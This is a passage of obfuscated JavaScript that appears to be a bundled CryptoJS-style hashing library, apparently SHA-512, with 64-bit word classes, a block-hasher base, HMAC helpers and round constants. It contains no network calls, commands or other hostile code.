_0x96afc4=_0x26ddef[_0x461bf7(0x44f)](_0x26ddef[_0x461bf7(0x12ca)](_0x26ddef[_0x461bf7(0x24c1)](_0x5f4596,0x483+0x143*0x3+0x1f*-0x44),_0x2056ec),_0x5ea033);continue;case'1':_0x2056ec=_0x26ddef[_0x461bf7(0x434)](_0x26ddef[_0x461bf7(0x246e)](_0x26ddef[_0x461bf7(0x22ed)](-0x5b*0x121+-0x5bb9*-0x1+0x5152*0x1,_0x26ddef[_0x461bf7(0x434)](_0x2056ec,0xa0e9+0x18ffd+0xe9*-0x14f)),_0x26ddef[_0x461bf7(0x2b63)](_0x2056ec,-0x279+0x4*-0x799+0x20ed)),_0x5ea033);continue;case'2':_0x96afc4+=0x1c42+0xd41+-0x2983+0.5;continue;case'3':_0x96afc4/=0x1070cf0b0+-0xfccc2ba8+0xf5bf3af8;continue;case'4':_0x5f4596=_0x26ddef[_0x461bf7(0x1f3c)](_0x26ddef[_0x461bf7(0x2060)](_0x26ddef[_0x461bf7(0x22ed)](0x3bb*0x15+0x9f4*0x10+-0x5d2e,_0x26ddef[_0x461bf7(0x44f)](_0x5f4596,-0x1cc07+0x2576+0x2a690)),_0x26ddef[_0x461bf7(0x2b63)](_0x5f4596,-0x6e3+0x22c6*0x1+-0x1bd3)),_0x5ea033);continue;case'5':return _0x26ddef[_0x461bf7(0x1f9b)](_0x96afc4,_0x26ddef[_0x461bf7(0x2877)](Math[_0x461bf7(0x1e45)](),-0x53*0x22+-0xe85+0x198b+0.5)?-0x1e67+-0xd4f+0x24d*0x13:-(0x1*-0x157f+0x205*-0x7+-0xbe1*-0x3));}break;}};};continue;case'1':var _0x26ddef={'WQHuW':_0x5bd39a[_0x31b823(0xb35)],'TypXq':function(_0x249bbf,_0x400849){var _0x49a77a=_0x31b823;return _0x5bd39a[_0x49a77a(0x3af)](_0x249bbf,_0x400849);},'HBLCQ':function(_0x5957fb,_0x1c8d29){var _0x48bc33=_0x31b823;return _0x5bd39a[_0x48bc33(0xc0c)](_0x5957fb,_0x1c8d29);},'MWHxM':function(_0x37991b,_0x4b1f73){var _0x3350cc=_0x31b823;return _0x5bd39a[_0x3350cc(0x26aa)](_0x37991b,_0x4b1f73);},'Qnmsx':function(_0x52e37a,_0x3a364b){var _0x129642=_0x31b823;return _0x5bd39a[_0x129642(0x1ce)](_0x52e37a,_0x3a364b);},'FIAlj':function(_0x49ba1e,_0x2ea864){var _0x2116f3=_0x31b823;return _0x5bd39a[_0x2116f3(0xa8a)](_0x49ba1e,_0x2ea864);},'HOuDp':function(_0x1d28b7,_0x43b53e){var _0x11b5c4=_0x31b823;return _0x5bd39a[_0x11b5c4(0x37f)](_0x1d28b7,_0x43b53e);},'RwDxJ':function(_0x26ca8f,_0x4bb3ef){var _0x5e6499=_0x31b823;return _0x5bd39a[_0x5e6499(0x13f6)](_0x26ca8f,_0x4bb3ef);},'AdvSu':function(_0x37989c,_0x385ff1){var _0x58752d=_0x31b823;return _0x5bd39a[_0x58752d(0x1ce)](_0x37989c,_0x385ff1);},'dCJdp':function(_0x1dbe21,_0x4c4aec){var _0x24b231=_0x31b823;return _0x5bd39a[_0x24b231(0xa8a)](_0x1dbe21,_0x4c4aec);},'SMUBK':function(_0x17d682,_0x4f5c36){var _0x5750b4=_0x31b823;return _0x5bd39a[_0x5750b4(0x37f)](_0x17d682,_0x4f5c36);},'QstPo':function(_0x4c5d03,_0xb6dcb4){var _0x4b96b3=_0x31b823;return _0x5bd39a[_0x4b96b3(0xddc)](_0x4c5d03,_0xb6dcb4);}};continue;case'2':for(var _0x274b39=0x434+0x2*-0x21d+0x6,_0xffb602;_0x5bd39a[_0x31b823(0x1698)](_0x274b39,_0x360409);_0x274b39+=-0x22c7+-0x18c9*-0x1+0xa02){var _0x3fe021=_0x5bd39a[_0x31b823(0x1c58)](_0x3b2752,_0x5bd39a[_0x31b823(0x1c94)](_0xffb602||Math[_0x31b823(0x1e45)](),-0x1c68ad44+0xc492e50+0x1101f7ef4));_0xffb602=_0x5bd39a[_0x31b823(0x37f)](_0x5bd39a[_0x31b823(0x23b3)](_0x3fe021),-0x12bb2a43*0x1+-0x3e4768f2+0xc1*0xb989ec),_0xcb12a6[_0x31b823(0x1720)](_0x5bd39a[_0x31b823(0x1d09)](_0x5bd39a[_0x31b823(0x37f)](_0x5bd39a[_0x31b823(0x23b3)](_0x3fe021),-0xb46c6f70+-0x16*-0xec8bb46+-0xdc*-0x815d7d),0x1c9a+-0x9a5+0x17*-0xd3));}continue;case'3':var _0xcb12a6=[];continue;case'4':return new _0x449f19[(_0x31b823(0x26c4))](_0xcb12a6,_0x360409);}break;}}}),_0x302a97=_0x4df207[_0x1a96c3(0x14a8)]({'init':function(_0x20683c,_0x29b7aa){var _0x36dab2=_0x1a96c3;this[_0x36dab2(0x1f9e)]=_0x20683c,this[_0x36dab2(0x14d7)]=_0x29b7aa;}}),_0xbc791=_0x4df207[_0x1a96c3(0x14a8)]({'init':function(_0x472389,_0x1dbe70){var _0x40ed92=_0x1a96c3;_0x472389=this[_0x40ed92(0x2079)]=_0x472389||[],_0x5bd39a[_0x40ed92(0x12b6)](_0x1dbe70,undefined)?this[_0x40ed92(0x56e)]=_0x1dbe70:this[_0x40ed92(0x56e)]=_0x5bd39a[_0x40ed92(0x102d)](_0x472389[_0x40ed92(0x1352)],0x182f*0x1+0x1b*0x127+-0x126c*0x3);},'toX32':function(){var _0x13604e=_0x1a96c3,_0x3eb86a=_0x5bd39a[_0x13604e(0x2654)][_0x13604e(0x10f5)]('|'),_0x5c170c=0x3*0x1a9+-0x80*0xf+-0x285*-0x1;while(!![]){switch(_0x3eb86a[_0x5c170c++]){case'0':var _0x54384f=_0x5db6b1[_0x13604e(0x1352)];continue;case'1':return _0x449f19[_0x13604e(0x12a7)](_0x4fd5f1,this[_0x13604e(0x56e)]);case'2':var _0x5db6b1=this[_0x13604e(0x2079)];continue;case'3':var _0x4fd5f1=[];continue;case'4':for(var _0x2a11ac=0x53a*-0x3+0x1*-0x782+0x1c*0xd4;_0x5bd39a[_0x13604e(0x182b)](_0x2a11ac,_0x54384f);_0x2a11ac++){var _0x2c2e69=_0x5db6b1[_0x2a11ac];_0x4fd5f1[_0x13604e(0x1720)](_0x2c2e69[_0x13604e(0x1f9e)]),_0x4fd5f1[_0x13604e(0x1720)](_0x2c2e69[_0x13604e(0x14d7)]);}continue;}break;}},'clone':function(){var _0x4f5f33=_0x1a96c3,_0x30d46b=_0x5bd39a[_0x4f5f33(0x2039)][_0x4f5f33(0x10f5)]('|'),_0x51262a=-0x2*-0x202+0x1c0a+-0x16*0x175;while(!![]){switch(_0x30d46b[_0x51262a++]){case'0':var _0x461ad9=_0x253495[_0x4f5f33(0x1352)];continue;case'1':var _0x253495=_0x17908e[_0x4f5f33(0x2079)]=this[_0x4f5f33(0x2079)][_0x4f5f33(0x1ec7)](0x6+0x363+-0x369);continue;case'2':return _0x17908e;case'3':for(var _0x5c7116=-0x2f*-0x29+0x1*-0x151e+0xd97;_0x5bd39a[_0x4f5f33(0x1698)](_0x5c7116,_0x461ad9);_0x5c7116++){_0x253495[_0x5c7116]=_0x253495[_0x5c7116][_0x4f5f33(0x1645)]();}continue;case'4':var _0x17908e=_0x4df207[_0x4f5f33(0x1645)][_0x4f5f33(0xefb)](this);continue;}break;}}}),_0x40ee1f=_0x4df207[_0x1a96c3(0x14a8)]({'reset':function(){var _0x30629a=_0x1a96c3;this[_0x30629a(0x967)]=new _0x449f19[(_0x30629a(0x26c4))](),this[_0x30629a(0x23a)+'s']=-0x8f+-0xf6*0x6+0x653;},'_append':function(_0x2e7175){var _0x1e7fe7=_0x1a96c3;_0x5bd39a[_0x1e7fe7(0x1979)](typeof _0x2e7175,_0x5bd39a[_0x1e7fe7(0xc76)])&&(_0x2e7175=Utf8[_0x1e7fe7(0x59d)](_0x2e7175)),this[_0x1e7fe7(0x967)][_0x1e7fe7(0x992)](_0x2e7175),this[_0x1e7fe7(0x23a)+'s']+=_0x2e7175[_0x1e7fe7(0x56e)];},'_process':function(_0x2aabc2){var _0x4b6dd8=_0x1a96c3,_0x38e116=_0x5bd39a[_0x4b6dd8(0x1bce)][_0x4b6dd8(0x10f5)]('|'),_0x4d5774=-0x86*0x1d+-0xb24+-0x8c6*-0x3;while(!![]){switch(_0x38e116[_0x4d5774++]){case'0':var _0x435fc4=_0x5bd39a[_0x4b6dd8(0x1ca5)](_0x362714,_0x24ed3f);continue;case'1':_0x2aabc2?_0x435fc4=Math[_0x4b6dd8(0x1d55)](_0x435fc4):_0x435fc4=Math[_0x4b6dd8(0xc09)](_0x5bd39a[_0x4b6dd8(0x37d)](_0x5bd39a[_0x4b6dd8(0x42a)](_0x435fc4,-0x1*0x14a9+0x221b+0x1*-0xd72),this[_0x4b6dd8(0x2566)+_0x4b6dd8(0x11f7)]),0x2de+0xbcf*0x1+-0xead);continue;case'2':var _0x20b5af=_0x3a54eb[_0x4b6dd8(0x2079)];continue;case'3':var _0x362714=_0x3a54eb[_0x4b6dd8(0x56e)];continue;case'4':var _0x24ed3f=_0x5bd39a[_0x4b6dd8(0x102d)](_0x18cbea,0x2a*-0x2c+0x771*-0x1+0xead);continue;case'5':var _0x47a9b8=Math[_0x4b6dd8(0x28f0)](_0x5bd39a[_0x4b6dd8(0x1c94)](_0x6c77d0,-0x214c+0x1849+0x907*0x1),_0x362714);continue;case'6':var _0x18cbea=this[_0x4b6dd8(0x182d)];continue;case'7':var _0x6c77d0=_0x5bd39a[_0x4b6dd8(0x37f)](_0x435fc4,_0x18cbea);continue;case'8':return new _0x449f19[(_0x4b6dd8(0x26c4))](_0x2d3407,_0x47a9b8);case'9':var _0x3a54eb=this[_0x4b6dd8(0x967)];continue;case'10':if(_0x6c77d0){for(var _0x4e5420=-0x189d*0x1+-0x1*0x229d+0x3b3a;_0x5bd39a[_0x4b6dd8(0x1af3)](_0x4e5420,_0x6c77d0);_0x4e5420+=_0x18cbea){this[_0x4b6dd8(0x24b8)+_0x4b6dd8(0xa83)](_0x20b5af,_0x4e5420);}var _0x2d3407=_0x20b5af[_0x4b6dd8(0x879)](0x4*0x46a+0x6*0x250+-0xfc4*0x2,_0x6c77d0);_0x3a54eb[_0x4b6dd8(0x56e)]-=_0x47a9b8;}continue;}break;}},'clone':function(){var _0x417362=_0x1a96c3,_0x2ad790=_0x4df207[_0x417362(0x1645)][_0x417362(0xefb)](this);return _0x2ad790[_0x417362(0x967)]=this[_0x417362(0x967)][_0x417362(0x1645)](),_0x2ad790;},'_minBufferSize':0x0}),_0x352b3c=_0x40ee1f[_0x1a96c3(0x14a8)]({'cfg':_0x4df207[_0x1a96c3(0x14a8)](),'init':function(_0x2b08f8){var _0x445607=_0x1a96c3;this[_0x445607(0xdec)]=this[_0x445607(0xdec)][_0x445607(0x14a8)](_0x2b08f8),this[_0x445607(0xf89)]();},'reset':function(){var _0x335083=_0x1a96c3;_0x40ee1f[_0x335083(0xf89)][_0x335083(0xefb)](this),this[_0x335083(0x3c4)]();},'update':function(_0x471c2c){var _0x5bcc2b=_0x1a96c3;return this[_0x5bcc2b(0x1798)](_0x471c2c),this[_0x5bcc2b(0x10e4)](),this;},'finalize':function(_0x5e2d06){var _0x37e7ef=_0x1a96c3;_0x5e2d06&&this[_0x37e7ef(0x1798)](_0x5e2d06);var _0x16a4f8=this[_0x37e7ef(0x2a09)+'e']();return _0x16a4f8;},'blockSize':_0x5bd39a[_0x1a96c3(0xd81)](-0x1*0x71a+0x10f9+0xd*-0x9b,0x5a+-0x140b+-0x10b*-0x13),'_createHelper':function(_0x2055c6){return function(_0xbbe339,_0x4ec99b){var _0x14049c=_0x2198;return new _0x2055c6[(_0x14049c(0x26c4))](_0x4ec99b)[_0x14049c(0xb13)](_0xbbe339);};},'_createHmacHelper':function(_0x516aa5){return function(_0x4028f0,_0x3979d8){var _0xc556d4=_0x2198;return new C_algo[(_0xc556d4(0x2468))][(_0xc556d4(0x26c4))](_0x516aa5,_0x3979d8)[_0xc556d4(0xb13)](_0x4028f0);};}});function _0x1ea762(){var _0x155b75=_0x1a96c3;return _0x302a97[_0x155b75(0x12a7)][_0x155b75(0x1c6b)](_0x302a97,arguments);};var _0x495f9b=[_0x5bd39a[_0x1a96c3(0x1993)](_0x1ea762,-0x505d3cd5*-0x1+-0x2*0x3770d301+0x136951c1*0x5,0xa5ab8151+0x5d030b*0x296+0x1*-0xbf08b1a1),_0x5bd39a[_0x1a96c3(0x1993)](_0x1ea762,-0x4*-0x26aeeeb+-0x1*0xa0f6d093+0x108825978,-0x3dfd86ef+-0xab753af*-0x3+0x41c6f1af),_0x5bd39a[_0x1a96c3(0x271d)](_0x1ea762,-0x144c209fe+0x3*0x183f9587+0x1b1c44538,0xc32f21*-0x172+-0x174821cca+-0xb3f2d*-0x4f37),_0x5bd39a[_0x1a96c3(0x659)](_0x1ea762,0x2*-0x87bf146c+0x7c9ca79c+0x154d5*0x11ddd,0xb15bc8a3+0x8d23f107+-0xbcf5ddee),_0x5bd39a[_0x1a96c3(0x659)](_0x1ea762,0x233eabe4+0x624494be+0x13*-0x402577d,0xdcbead38+-0x21bdd4cd*0xb+0x189b22ccf),_0x5bd39a[_0x1a96c3(0xd52)](_0x1ea762,-0x879b05fc+-0x38e03c28+-0xf*-0x12d4059b,-0x216bd8*-0x1+-0xa0745c8f+-0x668*-0x357082),_0x5bd39a[_0x1a96c3(0x1ec2)](_0x1ea762,0x11b5a0e04+-0x106a6b6eb+0x7d8c2b8b,-0x26365c*-0x8a1+0xa54ebc19+-0x13ff07c5a),_0x5bd39a[_0x1a96c3(0x805)](_0x1ea762,-0x3ef6bdd4+0x10b9daf99+0x314*-0xae58c,-0x90c5c878+-0x72ee8c6b+-0x117937*-0x1b5d),_0x5bd39a[_0x1a96c3(0x1a71)](_0x1ea762,0x1*-0x3991251c+-0xbae68dcb+0x1cc7f5d7f,0x133aefff3+0x8b32*-0xc574+-0x254f7109),_0x5bd39a[_0x1a96c3(0x271d)](_0x1ea762,0x4e4ec91*-0x1+-0x23a0cee8+0x3b09167a,-0x7564e75+0x902e315+0x43c3db1e),_0x5bd39a[_0x1a96c3(0x1a71)](_0x1ea762,0x13ca31b9+-0x19*-0x1d641e3+-0x1d851b26,0x3112573b+-0x683b2a0d+0x153c706*0x65),_0x5bd39a[_0x1a96c3(0x1313)](_0x1ea762,0xa9d42703+0x24772f63+0x1*-0x793ed8a3,-0x28902e*-0x20c+0xc3d6f545+-0x40de5e8b),_0x5bd39a[_0x1a96c3(0x659)](_0x1ea762,-0x594405c5+-0x1a12eabf*0x6+0x16873e3b3,0xe*0x21808e86+0x3*0x98569cd5+-0x2ab901864),_0x5bd39a[_0x1a96c3(0x1993)](_0x1ea762,-0xc*-0xc3947cb+-0x4757a45e+-0x67cf76*-0x84,0x1*-0x449b63f9+-0x283da648+0x1*0xa7efa0f2),_0x5bd39a[_0x1a96c3(0xd52)](_0x1ea762,-0xd3d2eb55+-0x2a0aa4eb*-0x1+0x145a44d11,0x1d01a121+0x5a61082*0xc+-0x3b035504),_0x5bd39a[_0x1a96c3(0x1f7a)](_0x1ea762,0x2*-0xe557e95+-0xbe9977a6*-0x2+-0x9eec00ae,-0x132c176e1+-0x36fc936d*-0x3+0x15d34e32e),_0x5bd39a[_0x1a96c3(0x2513)](_0x1ea762,0x100c9593e+-0xa*-0x1f77e888+-0x33d*0x69e0d1,-0xc*-0x8b48450+0x49f*0x36b2d3+-0x1161*0xb68db),_0x5bd39a[_0x1a96c3(0x277b)](_0x1ea762,-0x1c92ab38a+-0x15f86f24d+0x7507*0x8f57b,0x1e83b*0x21a7+0x48a036c7+-0x507f2a61*0x1),_0x5bd39a[_0x1a96c3(0x1f7a)](_0x1ea762,-0xaf*-0x19ba37+-0xfd73bc6+0xe028df3,0x1dd6d1*0x7ff+0x2298e94b*-0x3+0x4bee067),_0x5bd39a[_0x1a96c3(0x1d1f)](_0x1ea762,-0xeae340a+0x1b38a32a+0x178232ac,-0x3df6f548+0x14ea2*-0x473f+0x3da5ff*0x475),_0x5bd39a[_0x1a96c3(0xd52)](_0x1ea762,0xc9*-0x4b42d3+-0x232a5300+-0x9c3b*-0xe5ae,0x27cad9f9+-0x202a*-0x4da26+-0x537e*0x14720),_0x5bd39a[_0x1a96c3(0x182e)](_0x1ea762,0x3363dabc+-0x42d72630+0x6*0xefbf805,0x1093d*-0x8168+0x1352*0xa7901+0x2a648cf9),_0x5bd39a[_0x1a96c3(0x4ba)](_0x1ea762,0x247b37d3+0x1*0xb2eef115+-0x7ab97f0c,0x72195b9b+0x17*0x85cbb1b+-0x1d4b0bcd*0x4),_0x5bd39a[_0x1a96c3(0x27a8)](_0x1ea762,0xeb346d39+-0x2f110575+-0x283*0x1b894e,-0x5*0x296ba1ad+0x750fc93e+0xdd1bb2d8),_0x5bd39a[_0x1a96c3(0x27ea)](_0x1ea762,0xe26ca5*0xd+-0x10b9ede29+-0x60a*-0x439ee9,-0x23ae0ea*-0x4+-0x3194e501*-0x2+-0x125*-0x71dcad),_0x5bd39a[_0x1a96c3(0x27fa)](_0x1ea762,0xceb8280d+0x137eb573*0xe+-0x137744dea,-0x56815486+-0x2931c144+0xad6747da),_0x5bd39a[_0x1a96c3(0x2759)](_0x1ea762,-0x13868f02*0x1+-0x1*0x5e6083e3+0xcb*0x16d9b67,0x8754dc84+0x1cd913b5+0x2*-0x599677d),_0x5bd39a[_0x1a96c3(0x1f06)](_0x1ea762,0x3e9066e7+0xf3d23*0xdd5+-0x51ff8c3f,-0x3c47e66d+0x71e27dc8+0x89547789),_0x5bd39a[_0x1a96c3(0xcbb)](_0x1ea762,-0x3262f148+-0xbb8dca5a*-0x2+-0x7dd89779,0x3b9d60c4+0x1e3f2e97+-0x1c33ff99),_0x5bd39a[_0x1a96c3(0x1313)](_0x1ea762,0x10d22c8f*0x3+-0x5412182a+0xf74323c4,-0x130e*-0x60e3c+0xeee49*-0x96b+0xac459560),_0x5bd39a[_0x1a96c3(0x27a8)](_0x1ea762,0x84fcda8+-0x3169635+0x1912bde,-0x1967f*-0xa4a7+0xf08d195d*0x1+0xf8721*-0x11e7),_0x5bd39a[_0x1a96c3(0x1993)](_0x1ea762,0x121a021d+0x1e686594+0x2e*-0x9dc423,0x7c7c174+-0x1138b481+0x137f617d),_0x5bd39a[_0x1a96c3(0x1e1b)](_0x1ea762,-0x47f545c3+-0x167bff7b*0x1+0x86284fc3,0x418*-0x92a58+0x5edc71f9+0xd7b1643),_0x5bd39a[_0x1a96c3(0x1285)](_0x1ea762,-0xaddbfb*0xf+0x1505f*-0x434b+-0x88333a2*-0x11,0x7b5*-0x12fa91+-0x64d267c2+0x1*0x1533e506d),_0x5bd39a[_0x1a96c3(0x128b)](_0x1ea762,0x2b0f41*-0x6b+0x3f6348c0+-0x10f*-0x1e0629,0x2b*-0x32bd044+0x6*-0x193cf224+-0x17a8dd331*-0x1),_0x5bd39a[_0x1a96c3(0x53a)](_0x1ea762,-0x1*-0x47a20e5f+0x6f*-0x1212197+0xa88e3a1*0xd,-0x53b79441+-0x12dc4da5b*-0x1+-0x1427db69*0x3),_0x5bd39a[_0x1a96c3(0x4ba)](_0x1ea762,-0x934eaaab+-0xd4b81*0x865+0x167f3efe4,-0x7d63720*0x1b+-0x9e4b69ee+-0x1*-0x1fd929e2c),_0x5bd39a[_0x1a96c3(0xcbb)](_0x1ea762,0x4824*0x2d4ab+-0x6056fdff+-0xf4d*-0xb066,0x4f5887bd+-0x3b513813*0x2+0x63c19b11),_0x5bd39a[_0x1a96c3(0x79c)](_0x1ea762,0x5*-0xf17c62+0x1*0x42296aa9+0x4450cc6f,-0x365765*-0x34+-0x2918f3d*0xf+-0x636b52f5*-0x1),_0x5bd39a[_0x1a96c3(0xa15)](_0x1ea762,0xc7aa71d0+-0xf516e667+-0x1*-0xbfdea11c,-0x1e536ff8+-0xd55d494+0x402b79c7),_0x5bd39a[_0x1a96c3(0xe58)](_0x1ea762,-0x187549*0x2bf+0x11c5a62ae+-0x1b38334b*0x2,0x4dd99680+-0x5*-0x2f33574+-0x8*0x1f513cc),_0x5bd39a[_0x1a96c3(0x27ea)](_0x1ea762,0x56152530+-0x9f50fd83*-0x2+0x13*-0xc7409c9,-0x9a1c4f7*-0x25+-0xf7c4fda+-0x98a2f7d8),_0x5bd39a[_0x1a96c3(0x1be3)](_0x1ea762,-0xf690d8ba+-0x64*-0xd418aa+0x3bab204b*0x6,-0x1*0x16adc6dc7+-0x9eb85127+-0x1*-0x2da8d567f),_0x5bd39a[_0x1a96c3(0x79c)](_0x1ea762,-0x18ad36778+0x329f5*-0x55be+0x3618735f1,-0x88bb925*-0x1+0x8f66ddb*0x1+0xefb3*-0xbf0),_0x5bd39a[_0x1a96c3(0x2544)](_0x1ea762,0xdd3344c9+0x4fc0*-0x1036c+0x3021c3*0x170,0x17*-0xb2a2037+-0x5600998+0x9*0x3502b1d9),_0x5bd39a[_0x1a96c3(0x1993)](_0x1ea762,0x4c*0x47ef144+-0x89254153+-0xb*-0xea0f35,0x4587e2c1+0x3e8db9ed+-0x2eaff39e),_0x5bd39a[_0x1a96c3(0x27ea)](_0x1ea762,-0x147c2f298+-0x2*-0x4c238a3+-0x9d522d*-0x393,0x1b8fc6ec+0x3c*0x33838a+-0x7373*-0x6a02),_0x5bd39a[_0x1a96c3(0x25ea)](_0x1ea762,0xca94252+-0x1bbd1f23+0x1f7e7d41,-0x4*0x32cbe1d+-0x9f8ed1d+0x6ac567b*0xb),_0x5bd39a[_0x1a96c3(0x53a)](_0x1ea762,-0x1*-0xdde876+-0x411149f+0x99d4f15*0x3,0xb5de34ab+0x1*0x9bda6323+0x1b2a5*-0x5a0e),_0x5bd39a[_0x1a96c3(0x128b)](_0x1ea762,-0x2*0x19ebc06f+0x1c1ecc3d+0x35f020a9,0x3bd0f43f*-0x2+0x89d0d3f7+0x3f12bfda),_0x5bd39a[_0x1a96c3(0x1080)](_0x1ea762,0x1d4959*0x178+0x3b*-0xec0b11+-0x32ab497f*-0x1,-0x1f2c614*0x6+0x1203c7b00+0x57*-0x9beb29),_0x5bd39a[_0x1a96c3(0x659)](_0x1ea762,0x13d026e5+0x3*-0x1acd54bb+0x71489401,-0x118*0xd3b81a+0xf00b59ea+0xd9214b2e),_0x5bd39a[_0x1a96c3(0x27ea)](_0x1ea762,-0xfb43f26*0x7+0x38cec6e2+0x6e3affdb,-0x128e2e18*0x10+0x2b2e*0x5fda6+-0x3ba373*-0x3f5),_0x5bd39a[_0x1a96c3(0x2544)](_0x1ea762,-0x9610fa64+-0xfc59e95*-0x3+0xb598c8ef,-0x7*0x26d92a1a+-0x1a3fc7269+0x3972e23ea),_0x5bd39a[_0x1a96c3(0x1993)](_0x1ea762,-0x5*0x17b13c3f+-0x1479b822*0x3+0x10f801ff0,0xae5283f8+-0x222940fd*-0x4+0xbf93a479*-0x1),_0x5bd39a[_0x1a96c3(0x2486)](_0x1ea762,-0x4f*-0x110ef49+-0x13*0x7f61a13+0xab3887d5,0x1e4996ec+-0xc413ad*0x99+0x12d98e41c),_0x5bd39a[_0x1a96c3(0xf45)](_0x1ea762,0xb24327e8+-0xc043d7d3+0x829032d9,-0x1*-0x327e84e9+0x5d5*0x9d843+-0xdf910ac),_0x5bd39a[_0x1a96c3(0x19dc)](_0x1ea762,-0x31313*0x275e+-0xdd*-0xeb6411+0x2bf7e32*0xe,0x6d12361e+-0x22b88e*-0x17+0x2*-0x168ccdc0),_0x5bd39a[_0x1a96c3(0x27fa)](_0x1ea762,-0x317708a2*0x5+-0x6e34cb3c+0x1ea506e7a,0x7c7c55ee*-0x2+0x3*0x1d0948ad+-0x1*-0x143cd7d47),_0x5bd39a[_0x1a96c3(0x17ea)](_0x1ea762,0x4b*-0x480bad+0x7*0x5e65119+-0x57d1*-0x15f88,-0x1*-0x12f269cf+0x9e557b*-0x53+0x5a*0xa731db),_0x5bd39a[_0x1a96c3(0x4ba)](_0x1ea762,0xb*-0x79e675f+-0x5c8*0x1b1982+0x18138e89f,0x1df7c1fa+-0x2b*-0x1064809+-0xce0e9c7*0x3),_0x5bd39a[_0x1a96c3(0xf45)](_0x1ea762,0x42*0x20ca561+0x8b34343e+0x18ee5*-0x46b1,-0x134e1a049*0x1+-0x584d67*-0x4ae+0x762a2630),_0x5bd39a[_0x1a96c3(0x1080)](_0x1ea762,0xd44dc335+0x4e03ae70+0xe56a*-0x6edb,-0x4cb24dc*-0xf+-0x151a616b1+0x1bc8566e2),_0x5bd39a[_0x1a96c3(0x16bc)](_0x1ea762,-0x633473*-0x27d+0x10265b478+-0x7dde40b*0x27,0x178ca465+-0x18f23f8b2+0x25b09a778),_0x5bd39a[_0x1a96c3(0x1e1b)](_0x1ea762,0x8a2524eb*-0x1+-0x1783becaf+0x2cc885068,-0x3a20ad*0x509+0x1*0x18928b654+0x85ac325d),_0x5bd39a[_0x1a96c3(0x2219)](_0x1ea762,-0x1*-0x8fde41a9+-0x194da4209+0x1d682b927,0x203e*-0x15fe3+-0x6ad*-0x8a511+0x145c6884),_0x5bd39a[_0x1a96c3(0x796)](_0x1ea762,0x98716795*-0x3+0xac37*0x189cb+0x1ab45b5f8,-0x6b7b92*0x2e7+0x52eea9a7+-0xf503*-0x1c667),_0x5bd39a[_0x1a96c3(0x25a7)](_0x1ea762,-0x1b5e0f37c+-0x1*0x166864ec2+0x411e491bd,-0x6c2fd86d+-0x9bbd951a+0x1f65c3eff),_0x5bd39a[_0x1a96c3(0x4ba)](_0x1ea762,0xa*-0xa5f1bb+0x431*-0x1fbd7+0x15bc691f,0x2095*0x327e1+0x23*-0x44a947+-0x90639*-0x24a),_0x5bd39a[_0x1a96c3(0x271d)](_0x1ea762,-0x6b962da*0x2+0x123e1322+0x12d*0x4c213,-0x3b590246+0x12842bcd0+-0x12884879*0x4),_0x5bd39a[_0x1a96c3(0x114a)](_0x1ea762,-0x1f6352ef+0x1ec6641*0x7+0x1*0x232c1f2c,-0x8cdeb126+-0xfe8c7542+0x24a643416),_0x5bd39a[_0x1a96c3(0x1313)](_0x1ea762,-0x5*0x61c2cf7+-0x33f69e6+0x752*0x85d9f,0x223d2*0xcd4+0x1*-0x1f22eba1+0x16cbb0d4),_0x5bd39a[_0x1a96c3(0x1f06)](_0x1ea762,-0x12a43467+0x228ea992+0x18f102ca,0x20*-0x4acba8+-0x1f59a340+0x4bb795c4),_0x5bd39a[_0x1a96c3(0x2486)](_0x1ea762,0x482e0d5c+-0x470b53f3+0x11*0x2ebc2f2,0x4f9173d2+-0x663dbac9+0x57736b8a),_0x5bd39a[_0x1a96c3(0x2042)](_0x1ea762,0x17defdee+-0x4455183+-0x2905119f*-0x1,0x1d00fb6b+0x34*-0x419e4c+0x61ceac1),_0x5bd39a[_0x1a96c3(0x290e)](_0x1ea762,0x50b811ad*0x1+-0xa*-0xd1f8619+0x18b3bf*-0x5dd,-0x13*0x307eb08+0x66c4*-0x194c3+0x30*0x7d60b21),_0x5bd39a[_0x1a96c3(0x1256)](_0x1ea762,0x487*-0x33ffd+-0x68f79a97+0xc47421c0,-0x32b*-0x1eb63b+-0x1*0xa2e5ec9d+0x11*0xfd085ca),_0x5bd39a[_0x1a96c3(0x114a)](_0x1ea762,0x299a16*-0x230+-0x90265cd4+-0x17307878*-0xe,0x125dd3f*0xea+0x6a1*-0x399f79+0x35*0x6e6b499),_0x5bd39a[_0x1a96c3(0x659)](_0x1ea762,0x4d891640+0x477a48ef+0x1a9bf7c2*-0x2,-0x257b4d0+0x3db7*0x1c4aa+-0x2ff167ca),_0x5bd39a[_0x1a96c3(0x2a06)](_0x1ea762,-0x82d64c3a+-0x299e2*0x2006+0x142664112,-0x468ac867+-0x1146567e+0xa21876fc)],_0x25744f=[];(function(){var _0x556826=_0x1a96c3;for(var _0x1db976=-0x1bf7*-0x1+0x9f5*0x3+-0x39d6;_0x5bd39a[_0x556826(0x1698)](_0x1db976,0x37c*-0x2+-0x245a+0x15d1*0x2);_0x1db976++){_0x25744f[_0x1db976]=_0x5bd39a[_0x556826(0x15f0)](_0x1ea762);}}());var _0x2b815=_0x352b3c[_0x1a96c3(0x14a8)]({'_doReset':function(){var _0x50028e=_0x1a96c3;this[_0x50028e(0x308)]=new _0xbc791[(_0x50028e(0x26c4))]([new _0x302a97[(_0x50028e(0x26c4))](0xf3f7f91*0x3+-0xc78fe798+0x3*0x569e6fc4,0x8*0x20f102cc+-0x1a02dd099+0x22b*0xb6d643),new _0x302a97[(_0x50028e(0x26c4))](-0xe10add20+-0x12a03c9b7+0x14*0x2385eaab,-0x3b818bb*0xe+-0x1*0x4792d42d+-0x1a*-0x9dce0d5),new _0x302a97[(_0x50028e(0x26c4))](-0x34953f90+-0x56f026dc+-0x63fa2cef*-0x2,-0x2*0x917e9ed4+0x101633250+-0x292b49a5*-0x7),new _0x302a97[(_0x50028e(0x26c4))](0x130c0b317*-0x1+-0x354fbc9*-0x61+0x1*0x92dd4128,-0x9836dc49+0x50f0572e+0xa663bc0c),new _0x302a97[(_0x50028e(0x26c4))](0x5*-0x7e4775e+-0x3bdcf3*-0x162+-0x27*-0xf7b899,0x3c557e07+-0x14422b410+-0x41ba*-0x6a8d1),new _0x302a97[(_0x50028e(0x26c4))](-0x1290e9de3+0x12755c1d2+0x9cbe449d,0x5*0xc64f266+-0x13f484a2+-0x33*-0x62931),new _0x302a97[(_0x50028e(0x26c4))](0x266fa71b+-0x1f9f7e4a+0x18b3b0da,0x9558d85b+-0x17ddc29da+0x1e3c50eea),new 